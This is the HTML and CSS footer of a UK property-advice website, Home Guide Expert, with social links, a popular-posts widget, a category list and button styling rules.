                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://homeguideexpert.com/"><img class="td-retina-data lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" /></noscript></a></div><div class="footer-text-wrap">Guiding you through buying, selling, renting, repairing, insuring and living in a property in England & Wales. 

We cannot accept any liability for anything placed on this website and it does not constitute obtaining legal advice.  Our site links to other websites and we cannot be held responsible or liable for their content.  Some of our guides contain affiliate links.<div class="footer-email-wrap">Contact us: <a href="mailto:info@homeguideexpert.com">info@homeguideexpert.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_50_696a9a1b26ddb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_50_696a9a1b26ddb" ><script>var block_td_uid_50_696a9a1b26ddb = new tdBlock();
block_td_uid_50_696a9a1b26ddb.id = "td_uid_50_696a9a1b26ddb";
block_td_uid_50_696a9a1b26ddb.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_50_696a9a1b26ddb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_50_696a9a1b26ddb_rand","tdc_css_class_style":"td_uid_50_696a9a1b26ddb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_50_696a9a1b26ddb.td_column_number = "1";
block_td_uid_50_696a9a1b26ddb.block_type = "td_block_7";
block_td_uid_50_696a9a1b26ddb.post_count = "3";
block_td_uid_50_696a9a1b26ddb.found_posts = "247";
block_td_uid_50_696a9a1b26ddb.header_color = "";
block_td_uid_50_696a9a1b26ddb.ajax_pagination_infinite_stop = "";
block_td_uid_50_696a9a1b26ddb.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_50_696a9a1b26ddb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_50_696a9a1b26ddb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023">Top ten outdoor garden festoon lights 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T01:00:55+00:00" >January 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_51_696a9a1b2e7f9_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_696a9a1b2e7f9" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://homeguideexpert.com/category/family/shopping/">Shopping<span class="td-cat-no">70</span></a></li><li><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting<span class="td-cat-no">65</span></a></li><li><a href="https://homeguideexpert.com/category/family/finances/">Finances<span class="td-cat-no">57</span></a></li><li><a href="https://homeguideexpert.com/category/family/health/">Health<span class="td-cat-no">50</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior<span class="td-cat-no">46</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden<span class="td-cat-no">45</span></a></li><li><a href="https://homeguideexpert.com/category/family/">Family<span class="td-cat-no">44</span></a></li><li><a href="https://homeguideexpert.com/category/home/landlords/">Landlords<span class="td-cat-no">39</span></a></li><li><a href="https://homeguideexpert.com/category/home/buying/">Buying<span class="td-cat-no">37</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="https://homeguideexpert.com/privacy-policy-home-guide-expert/">Privacy Policy &#8211; Home Guide Expert</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 all content and articles contained within this website are subject to copyright.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-4.maxbutton.maxbutton-how-to-buy-a-property-for-the-first-time{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px ridge #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-4.maxbutton.maxbutton-how-to-buy-a-property-for-the-first-time:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-4.maxbutton.maxbutton-how-to-buy-a-property-for-the-first-time .mb-text{color:#ffffff;font-family:Georgia;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:8px 0px 11px 0px}.maxbutton-4.maxbutton.maxbutton-how-to-buy-a-property-for-the-first-time:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-4.maxbutton.maxbutton-how-to-buy-a-property-for-the-first-time{width:90%}.maxbutton-4.maxbutton.maxbutton-how-to-buy-a-property-for-the-first-time .mb-text{font-size:16px}}
.maxbutton-5.maxbutton.maxbutton-how-to-buy-and-sell-a-property-at-the-same-time{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-5.maxbutton.maxbutton-how-to-buy-and-sell-a-property-at-the-same-time:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-5.maxbutton.maxbutton-how-to-buy-and-sell-a-property-at-the-same-time .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:7px 0px 20px 0px}.maxbutton-5.maxbutton.maxbutton-how-to-buy-and-sell-a-property-at-the-same-time:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-5.maxbutton.maxbutton-how-to-buy-and-sell-a-property-at-the-same-time{width:90%}.maxbutton-5.maxbutton.maxbutton-how-to-buy-and-sell-a-property-at-the-same-time .mb-text{font-size:16px}}
.maxbutton-6.maxbutton.maxbutton-how-to-sell-a-property{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-6.maxbutton.maxbutton-how-to-sell-a-property:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-6.maxbutton.maxbutton-how-to-sell-a-property .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 30px 0px}.maxbutton-6.maxbutton.maxbutton-how-to-sell-a-property:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-6.maxbutton.maxbutton-how-to-sell-a-property{width:90%}.maxbutton-6.maxbutton.maxbutton-how-to-sell-a-property .mb-text{font-size:16px}}
.maxbutton-7.maxbutton.maxbutton-landlord-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-7.maxbutton.maxbutton-landlord-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-7.maxbutton.maxbutton-landlord-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:27px 0px 30px 0px}.maxbutton-7.maxbutton.maxbutton-landlord-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-7.maxbutton.maxbutton-landlord-guides{width:90%}.maxbutton-7.maxbutton.maxbutton-landlord-guides .mb-text{font-size:16px}}
.maxbutton-8.maxbutton.maxbutton-tenant-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-8.maxbutton.maxbutton-tenant-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-8.maxbutton.maxbutton-tenant-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:30px 0px 30px 0px}.maxbutton-8.maxbutton.maxbutton-tenant-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-8.maxbutton.maxbutton-tenant-guides{width:90%}.maxbutton-8.maxbutton.maxbutton-tenant-guides .mb-text{font-size:16px}}
.maxbutton-11.maxbutton.maxbutton-homelessness-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-11.maxbutton.maxbutton-homelessness-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-11.maxbutton.maxbutton-homelessness-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 30px 0px}.maxbutton-11.maxbutton.maxbutton-homelessness-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-11.maxbutton.maxbutton-homelessness-guides{width:90%}.maxbutton-11.maxbutton.maxbutton-homelessness-guides .mb-text{font-size:16px}}
.maxbutton-12.maxbutton.maxbutton-find-a-mortgage{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-12.maxbutton.maxbutton-find-a-mortgage:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-12.maxbutton.maxbutton-find-a-mortgage .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:27px 0px 30px 0px}.maxbutton-12.maxbutton.maxbutton-find-a-mortgage:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-12.maxbutton.maxbutton-find-a-mortgage{width:90%}.maxbutton-12.maxbutton.maxbutton-find-a-mortgage .mb-text{font-size:16px}}
.maxbutton-13.maxbutton.maxbutton-find-a-conveyancing-solicitor{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-13.maxbutton.maxbutton-find-a-conveyancing-solicitor:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-13.maxbutton.maxbutton-find-a-conveyancing-solicitor .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:8px 0px 30px 0px}.maxbutton-13.maxbutton.maxbutton-find-a-conveyancing-solicitor:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-13.maxbutton.maxbutton-find-a-conveyancing-solicitor{width:90%}.maxbutton-13.maxbutton.maxbutton-find-a-conveyancing-solicitor .mb-text{font-size:16px}}
.maxbutton-14.maxbutton.maxbutton-find-an-estate-agent{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-14.maxbutton.maxbutton-find-an-estate-agent:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-14.maxbutton.maxbutton-find-an-estate-agent .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 30px 0px}.maxbutton-14.maxbutton.maxbutton-find-an-estate-agent:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-14.maxbutton.maxbutton-find-an-estate-agent{width:90%}.maxbutton-14.maxbutton.maxbutton-find-an-estate-agent .mb-text{font-size:16px}}
.maxbutton-15.maxbutton.maxbutton-find-a-surveyor{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-15.maxbutton.maxbutton-find-a-surveyor:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-15.maxbutton.maxbutton-find-a-surveyor .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:26px 0px 30px 0px}.maxbutton-15.maxbutton.maxbutton-find-a-surveyor:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-15.maxbutton.maxbutton-find-a-surveyor{width:90%}.maxbutton-15.maxbutton.maxbutton-find-a-surveyor .mb-text{font-size:16px}}
.maxbutton-16.maxbutton.maxbutton-extend-a-lease{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-16.maxbutton.maxbutton-extend-a-lease:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-16.maxbutton.maxbutton-extend-a-lease .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:26px 0px 30px 0px}.maxbutton-16.maxbutton.maxbutton-extend-a-lease:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-16.maxbutton.maxbutton-extend-a-lease{width:90%}.maxbutton-16.maxbutton.maxbutton-extend-a-lease .mb-text{font-size:16px}}
.maxbutton-17.maxbutton.maxbutton-find-insurance{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-17.maxbutton.maxbutton-find-insurance:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-17.maxbutton.maxbutton-find-insurance .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:30px 0px 30px 0px}.maxbutton-17.maxbutton.maxbutton-find-insurance:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-17.maxbutton.maxbutton-find-insurance{width:90%}.maxbutton-17.maxbutton.maxbutton-find-insurance .mb-text{font-size:16px}}
.maxbutton-18.maxbutton.maxbutton-find-a-builder-or-contractor{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-18.maxbutton.maxbutton-find-a-builder-or-contractor:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-18.maxbutton.maxbutton-find-a-builder-or-contractor .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:19px 0px 30px 0px}.maxbutton-18.maxbutton.maxbutton-find-a-builder-or-contractor:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-18.maxbutton.maxbutton-find-a-builder-or-contractor{width:90%}.maxbutton-18.maxbutton.maxbutton-find-a-builder-or-contractor .mb-text{font-size:16px}}
.maxbutton-19.maxbutton.maxbutton-how-to-switch-utility-providers{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-19.maxbutton.maxbutton-how-to-switch-utility-providers:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-19.maxbutton.maxbutton-how-to-switch-utility-providers .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 30px 0px}.maxbutton-19.maxbutton.maxbutton-how-to-switch-utility-providers:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-19.maxbutton.maxbutton-how-to-switch-utility-providers{width:90%}.maxbutton-19.maxbutton.maxbutton-how-to-switch-utility-providers .mb-text{font-size:16px}}
.maxbutton-20.maxbutton.maxbutton-improving-repairing-property-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-20.maxbutton.maxbutton-improving-repairing-property-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-20.maxbutton.maxbutton-improving-repairing-property-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:9px 0px 30px 0px}.maxbutton-20.maxbutton.maxbutton-improving-repairing-property-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-20.maxbutton.maxbutton-improving-repairing-property-guides{width:90%}.maxbutton-20.maxbutton.maxbutton-improving-repairing-property-guides .mb-text{font-size:16px}}
.maxbutton-21.maxbutton.maxbutton-planning-permissions{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-21.maxbutton.maxbutton-planning-permissions:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-21.maxbutton.maxbutton-planning-permissions .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:16px 0px 30px 0px}.maxbutton-21.maxbutton.maxbutton-planning-permissions:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-21.maxbutton.maxbutton-planning-permissions{width:90%}.maxbutton-21.maxbutton.maxbutton-planning-permissions .mb-text{font-size:16px}}
.maxbutton-22.maxbutton.maxbutton-building-control{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-22.maxbutton.maxbutton-building-control:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-22.maxbutton.maxbutton-building-control .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:26px 0px 30px 0px}.maxbutton-22.maxbutton.maxbutton-building-control:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-22.maxbutton.maxbutton-building-control{width:90%}.maxbutton-22.maxbutton.maxbutton-building-control .mb-text{font-size:16px}}
.maxbutton-23.maxbutton.maxbutton-neighbour-dispute-guides{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-23.maxbutton.maxbutton-neighbour-dispute-guides:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-23.maxbutton.maxbutton-neighbour-dispute-guides .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:19px 0px 30px 0px}.maxbutton-23.maxbutton.maxbutton-neighbour-dispute-guides:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-23.maxbutton.maxbutton-neighbour-dispute-guides{width:90%}.maxbutton-23.maxbutton.maxbutton-neighbour-dispute-guides .mb-text{font-size:16px}}
.maxbutton-24.maxbutton.maxbutton-home-appliances{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:200px;height:75px;border:2px solid #000000;border-radius:4px 4px 4px 4px;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-24.maxbutton.maxbutton-home-appliances:hover{border-color:#000000;background-color:black;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-24.maxbutton.maxbutton-home-appliances .mb-text{color:#ffffff;font-family:Verdana;font-size:20px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:26px 0px 30px 0px}.maxbutton-24.maxbutton.maxbutton-home-appliances:hover .mb-text{color:#ffffff}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-24.maxbutton.maxbutton-home-appliances{width:90%}.maxbutton-24.maxbutton.maxbutton-home-appliances .mb-text{font-size:16px}}
